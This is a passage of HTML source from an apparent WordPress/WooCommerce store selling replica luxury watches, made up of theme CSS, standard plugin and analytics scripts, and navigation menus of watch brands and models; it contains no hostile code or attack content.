		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/39837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=39837' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-39837 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
